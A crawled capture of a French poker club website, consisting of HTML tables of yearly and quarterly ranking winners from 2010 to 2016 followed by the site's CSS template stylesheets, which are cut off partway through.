style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2016/1" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>1er Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=3504','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Herman B.  dit "Herman"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2016/2" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>2&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2096','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">William S.  dit "AbraKadabroKe"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2016/3" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>3&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=3459','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Jacques G.  dit "Jacktheboss"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2016/4" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>4&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2075','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Genevieve M.  dit "Bonnie"</a></b></td> </tr>    </table><br />    <table style="border-collapse: collapse; font-family: Verdana, Arial, sans-serif; color: rgb(9, 48, 125); width: 100%; text-align: center; " border="1" bordercolor="#09307d" cellspacing= "0" cellpadding: "0"> <tr> <td colspan="1" rowspan="13" border="1" bordercolor="#09307d" style=" border-bottom: 1px solid #09307d; height: 45px; text-align: center; width: 40px; padding:10px; ">2<br />0<br />1<br />5<br /></td> <td style="padding:10px; width: 200px"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2015" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Annuel</b></a></td> <td style="padding:10px;"><b> <a style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" onclick="window.open('/baserpc/fiche.php?id=2075','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Genevieve M.  dit "Bonnie"</a></b></td> </tr>   <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2015/1" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>1er Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=367','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Nicolas S.  dit "Stitcher"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2015/2" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>2&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=3335','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Jihad H.  dit "Jihad"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2015/3" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>3&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=1116','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Lege S.  dit "Tronaz"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2015/4" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>4&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2075','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Genevieve M.  dit "Bonnie"</a></b></td> </tr>    </table><br />    <table style="border-collapse: collapse; font-family: Verdana, Arial, sans-serif; color: rgb(9, 48, 125); width: 100%; text-align: center; " border="1" bordercolor="#09307d" cellspacing= "0" cellpadding: "0"> <tr> <td colspan="1" rowspan="13" border="1" bordercolor="#09307d" style=" border-bottom: 1px solid #09307d; height: 45px; text-align: center; width: 40px; padding:10px; ">2<br />0<br />1<br />4<br /></td> <td style="padding:10px; width: 200px"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2014" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Annuel</b></a></td> <td style="padding:10px;"><b> <a style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" onclick="window.open('/baserpc/fiche.php?id=223','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Christophe G.  dit "Macgimon"</a></b></td> </tr>   <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2014/1" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>1er Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=603','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Adrienne P.  dit "Addy-pik"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2014/2" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>2&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2096','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">William S.  dit "AbraKadabroKe"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2014/3" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>3&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2103','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Bahar Y.  dit "Printemps"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2014/4" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>4&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=728','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Valentin T.  dit "Lou Racun"</a></b></td> </tr>    </table><br />    <table style="border-collapse: collapse; font-family: Verdana, Arial, sans-serif; color: rgb(9, 48, 125); width: 100%; text-align: center; " border="1" bordercolor="#09307d" cellspacing= "0" cellpadding: "0"> <tr> <td colspan="1" rowspan="13" border="1" bordercolor="#09307d" style=" border-bottom: 1px solid #09307d; height: 45px; text-align: center; width: 40px; padding:10px; ">2<br />0<br />1<br />3<br /></td> <td style="padding:10px; width: 200px"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2013" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Annuel</b></a></td> <td style="padding:10px;"><b> <a style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" onclick="window.open('/baserpc/fiche.php?id=2075','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Genevieve M.  dit "Bonnie"</a></b></td> </tr>   <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2013/1" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>1er Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=367','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Nicolas S.  dit "Stitcher"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2013/2" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>2&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2074','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Richard M.  dit "Clyde"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2013/3" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>3&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=799','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Patrice S.  dit "Scotto9402"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2013/4" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>4&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=3103','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Daniel B.  dit "BuyaKdiamant"</a></b></td> </tr>    </table><br />    <table style="border-collapse: collapse; font-family: Verdana, Arial, sans-serif; color: rgb(9, 48, 125); width: 100%; text-align: center; " border="1" bordercolor="#09307d" cellspacing= "0" cellpadding: "0"> <tr> <td colspan="1" rowspan="13" border="1" bordercolor="#09307d" style=" border-bottom: 1px solid #09307d; height: 45px; text-align: center; width: 40px; padding:10px; ">2<br />0<br />1<br />2<br /></td> <td style="padding:10px; width: 200px"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2012" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Annuel</b></a></td> <td style="padding:10px;"><b> <a style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" onclick="window.open('/baserpc/fiche.php?id=2072','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">StÃ©phen V.  dit "Pushorfold"</a></b></td> </tr>   <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2012/1" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>1er Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=800','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Anabella A.  dit "Anabella"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2012/2" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>2&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=946','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Jean-Christophe R.  dit "MacJessy"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2012/3" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>3&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=2072','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">StÃ©phen V.  dit "Pushorfold"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2012/4" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>4&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=223','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Christophe G.  dit "Macgimon"</a></b></td> </tr>    </table><br />    <table style="border-collapse: collapse; font-family: Verdana, Arial, sans-serif; color: rgb(9, 48, 125); width: 100%; text-align: center; " border="1" bordercolor="#09307d" cellspacing= "0" cellpadding: "0"> <tr> <td colspan="1" rowspan="13" border="1" bordercolor="#09307d" style=" border-bottom: 1px solid #09307d; height: 45px; text-align: center; width: 40px; padding:10px; ">2<br />0<br />1<br />1<br /></td> <td style="padding:10px; width: 200px"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2011" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Annuel</b></a></td> <td style="padding:10px;"><b> <a style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" onclick="window.open('/baserpc/fiche.php?id=1036','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Vincent C.  dit "Vinz"</a></b></td> </tr>   <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2011/1" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>1er Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=357','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Jeremy Q.  dit "JayNissa"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2011/2" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>2&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=223','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Christophe G.  dit "Macgimon"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2011/3" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>3&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=1036','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Vincent C.  dit "Vinz"</a></b></td> </tr>    <tr> <td style="padding:10px;"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2011/4" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>4&egrave;me Trimestre</a></b></td> <td style="padding:10px;"><b> <a onclick="window.open('/baserpc/fiche.php?id=800','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Anabella A.  dit "Anabella"</a></b></td> </tr>    </table><br />    <table style="border-collapse: collapse; font-family: Verdana, Arial, sans-serif; color: rgb(9, 48, 125); width: 100%; text-align: center; " border="1" bordercolor="#09307d" cellspacing= "0" cellpadding: "0"> <tr> <td colspan="1" rowspan="13" border="1" bordercolor="#09307d" style=" border-bottom: 1px solid #09307d; height: 45px; text-align: center; width: 40px; padding:10px; ">2<br />0<br />1<br />0<br /></td> <td style="padding:10px; width: 200px"><a class="trimestre" style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" href="/baserpc/classement.php/RPSH/2010" onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'"><b>Annuel</b></a></td> <td style="padding:10px;"><b> <a style="font-family: Verdana, Arial, sans-serif; text-decoration: none;" onclick="window.open('/baserpc/fiche.php?id=1000','wclose', 'width=650,height=410,toolbar=no,status=no,left=150,top=100')"><font style='cursor: pointer; color: rgb(9, 48, 125);' onmouseover="this.style.color='#FF0000'" onmouseout="this.style.color='#09307d'">Patrick N.  dit "Lucien"</a></b></td> </tr>   </table><br />     <br/> </td> <td style="border-right: 1px solid rgb(9, 48, 125); border-bottom: 1px solid rgb(9, 48, 125); width: 10px; height: 100%;"><br/> </td> <td style="width: 10px; height: 100%;"/> </tr> </table>  </body> </html>

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/base.css
body_size: 1983
content:

@import url(../warp/css/base.css);


/* Base RPCCSS */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, img {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
	
}
/* remember to define focus styles! */
:focus {
	outline: 0;
}
body {
	line-height: 1px;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

body { font: normal 13px/20px Arial, Helvetica, sans-serif; }

h1 { font-size: 30px; line-height: 30px; color: #45484C; font-weight: bold; }
h2 { font-size: 24px; line-height: 24px; }
h3 { font-size: 17px; line-height: 19px; }
h4 { font-size: 15px; line-height: 15px; color: #565754; }
h5 { font-size: 15px; line-height: 15px; color: #565754; }
h6 { font-size: 12px; line-height: 12px; color: #686a6c; }

h1, h2, h3 { text-transform: uppercase; }
h2, h3, h4, h5, h6 {  }

a:hover { text-decoration: none; }

strong { font-weight: bold; }

ins, mark { background-color: #ffa; }
mark { color: #3d4144; }

hr { border-top-color: #DFDFDE; }

pre {
	border: 1px solid #DFDFDE;
	background: #fff;
}

/* Useful Snippets
----------------------------------------------------------------------------------------------------*/

a:not([class]):active,
a:not([class]):focus {
	position: relative;
	top: 1px;
}

a:not([class]):active > *,
a:not([class]):focus > * {
	position: relative;
	top: -1px;
}

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/layout.css
body_size: 2152
content:
@import url(../warp/css/layout.css);


/* Layout RPCCSS */




/* Spacing
----------------------------------------------------------------------------------------------------*/
.megacontainer {
margin: auto;
width: 1100px;
}
.module,
#header {  float: left; }

#breadcrumbs {    margin-bottom: 15px;
    margin-left: 0;
    margin-top: 0; }


#footer { margin: 0 10px; }

#footer .module { margin: 0; }

#headerbar {margin-bottom: 5px;  }


/* Blocks
----------------------------------------------------------------------------------------------------*/

/* Toolbar */
div.block-toolbar {
    left: 0;
    position: fixed;
    width: 100%;
    min-width: 1050px;

}
.toolbar-container {
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 15000;
    background: #4589ce;
    height: 32px;
}
.toolbar-right {
float:right;

}
.toolbar-deco {
    background: url("/plugins/system/adminbardocker/images/shade.png") repeat-x scroll center bottom transparent;
    padding-bottom: 5px;
    top: 0;
    z-index: 11;

}


#block-main { }

/* Bottom */
#block-bottom { padding: 15px 0; }

/* Footer */
#block-footer {
	padding: 0;
	padding-top: 15px;
	background: url(../images/footer.png) 0 0 repeat-x;
}


/* Layout
----------------------------------------------------------------------------------------------------*/

/* Toolbar */
#toolbar {
	line-height: 24px;
	font-size: 10px;
	font-weight: bold;
	text-transform: capitalize;
	    background: #4589ce;
	    padding-left: 1px;
	    padding-right: 1px;

}

/* Menu */
#menubar {
	padding: 10px;
	background: url(../images/menubar.png) 0 0 repeat;
}

/* System */
#content {
	padding: 15px;

	background: #fff;



}
#contentAccueil {
	padding: 15px;


	background: #fff;

	    border: 1px solid #AAAAAA;
	    border-top: 0px;
	    border-bottom: 0px;


}
/* Footer */
#footer {
	font-size: 12px;
	text-align: left;
}

#totop-scroller {
	display: block;
	position: absolute;
	top: 10px;
	right: 0;
	z-index: 1;
	width: 29px;
	height: 30px;
	background: url(../images/totop_scroller.png) 0 0 no-repeat;
	text-decoration: none;
}

#totop-scroller:hover { background-position: 0 -35px; }

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/modules.css
body_size: 19991
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/modules.css);


/* Module Badges
----------------------------------------------------------------------------------------------------*/

.module .badge {
	top: -3px;
	right: -4px;
	z-index: 3;
	width: 50px;
	height: 50px;
	background-position: 0 0;
	background-repeat: no-repeat;
}
 
.module .badge-hot { background-position: 0 0; }
.module .badge-top { background-position: 0 -50px; }
.module .badge-free { background-position: 0 -100px; }
.module .badge-new { background-position: 0 -150px; }


/* Module Icons
----------------------------------------------------------------------------------------------------*/

.module .module-title .icon { background: url(../images/module_icons.png) 0 0 no-repeat; }

.module .module-title .icon-download { background-position: 0 0; }
.module .module-title .icon-twitter { background-position: 0 -30px; }
.module .module-title .icon-mail { background-position: 0 -60px; }
.module .module-title .icon-bubble { background-position: 0 -90px; }
.module .module-title .icon-login { background-position: 0 -120px; }
.module .module-title .icon-cart { background-position: 0 -150px; }


/* Module Type: Box
----------------------------------------------------------------------------------------------------*/

.mod-box {
	padding: 14px;
	background: #fff;

}

.mod-box.deepest > div > *:first-child { margin-top: 0; }
.mod-box.deepest > div > *:last-child { margin-bottom: 0; }

/* White */
.mod-box-white { background: #fff; }

/* Colors */
.mod-box-color1,
.mod-box-color2 {
	color: #fff;

}

.mod-box-color1 h3,
.mod-box-color2 h3,
.mod-box-color1 strong,
.mod-box-color2 strong { color: #fff; }

.mod-box-color1 a,
.mod-box-color2 a {
	color: #fff;
	text-decoration: underline;
}

.mod-box-color1 a:hover,
.mod-box-color2 a:hover,
.mod-box-color1 em,
.mod-box-color2 em,
.mod-box-color1 code,
.mod-box-color2 code { color: #45484C; }

/* Bottom Position */

#block-bottom .mod-box {
background: url(../images/mod_box_bottom.png) 0 0 repeat; 
	-moz-box-shadow:
		inset 0 1px 0 rgba(255,255,255,0.1),
		0 1px 2px rgba(0,0,0,0.15);
	-webkit-box-shadow:
		inset 0 1px 0 rgba(255,255,255,0.1),
		0 1px 2px rgba(0,0,0,0.15);
	box-shadow:
		inset 0 1px 0 rgba(255,255,255,0.1),
		0 1px 2px rgba(0,0,0,0.15);
		margin: 0px 10px 0 !important;
		padding: 14px 14px 9px !important;
		min-height: 133px !important;
		height: 133px !important;
		max-height: 133px !important;
		
}
#block-footer .mod-box {


		margin: 0px 10px 0 !important;
		padding: 14px 14px 9px !important;

		
}
/* Header */
.mod-box-header .module-title + div,
.mod-box-header .module-title + ul { clear: both; }

.mod-box-header .module-title {

	margin: 0px !important;
	margin-left: 15px !important;
	padding: 4px 10px 4px 10px;
	background-color: #45484C;
	color: #fff;
	float: left;

	background: #5084B9;
	color: #fff;
	float: left;
	-moz-border-radius: 5px 5px 0px 0px;
        -webkit-border-radius: 5px 5px 0px 0px;
        border-radius: 5px 5px 0px 0px;

}



/* Header Black */
#block-bottom .mod-box-header-black .module-title { background-color: #323437; }

/* Subtitles */
.mod-box .module-title span.subtitle {
	margin-bottom: 4px;
	color: #999;
    line-height: 12px;
	font-weight: bold;
}

.mod-box-header .module-title span.subtitle { margin-top: -4px; }

.mod-box-color1 .module-title span.subtitle,
.mod-box-color2 .module-title span.subtitle,
.mod-box-header-color1 .module-title span.subtitle,
.mod-box-header-color2 .module-title span.subtitle { color: #f8f8f8; }

/* Icons */
.mod-box-header .module-title .icon { top: 0; }
.mod-box-header .module-title .icon + span.title { display: inline-block; }
.mod-box-header .module-title .icon + span.title + span.subtitle { margin-left: 35px; }


/* Module Type: Line
----------------------------------------------------------------------------------------------------*/

/* Vertical (Stack) */
.grid-v .mod-line {
	padding: 25px 0 0 0;
	background: url(../images/mod_line_vertical.png) 0 0 repeat-x;
}

#block-bottom .grid-v .mod-line { background-image: url(../images/mod_line_bottom_vertical.png); }

#page .grid-v:first-child .mod-line {
	padding-top: 0;
	background: none;
}

/* Horizontal (Equal/Double) */
div.grid-h .mod-line {
	margin-left: 0;
	margin-right: 0;
	padding: 0 20px 0 20px;
	background: url(../images/mod_line.png) 0 0 repeat-y;
}

#block-bottom div.grid-h .mod-line { background-image: url(../images/mod_line_bottom.png); }

#page .grid-h:first-child .mod-line { background: none; }

/* Headers */
.mod-line .module-title {
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
}

#block-main .mod-line .module-title {
	color: #45484C;
	text-shadow: 0 1px 0 rgba(255,255,255,0.1);
}

/* RPC */
/* Module */
.blank {margin: 0px !important;
padding: 0px !important;
}
/* Accueil */
.AccueilContainer {
	width: 374px;
	margin-bottom: 15px;

	

}

.AccueilTitre {
	
	background: #505D80;
    border-radius: 5px 5px 0px 0px;
    	-moz-border-radius: 5px 5px 0px 0px;
        -webkit-border-radius: 5px 5px 0px 0px;


	
    color: #FFFFFF;

    margin: 0;
    padding: 2px;
       padding-bottom: 0;
    padding-top: 0;
    position: relative;
    height: 30px !important;
